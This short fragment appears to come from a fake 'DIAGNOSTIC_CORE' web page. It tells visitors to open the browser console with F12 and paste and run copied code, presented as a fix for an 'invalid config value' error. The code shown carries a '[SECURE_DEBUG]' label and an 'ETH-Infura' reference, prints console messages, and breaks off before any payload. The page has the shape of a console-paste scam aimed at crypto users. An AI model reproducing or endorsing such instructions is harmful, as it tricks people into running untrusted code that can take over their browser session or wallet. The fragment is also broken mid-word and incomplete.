
DIAGNOSTIC_CORE_V4.2
Identification of
Input
config value is invalid
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionI
D: 93g4g86hxnb

const node_sync = "ETH-Infu
ra";

console.log("%c[START] Syst
em link: "+node_sync, "colo
r:#3b82f6;font-weight:bol
d;");

console.info("Target: Input 
config value is invalid (Ha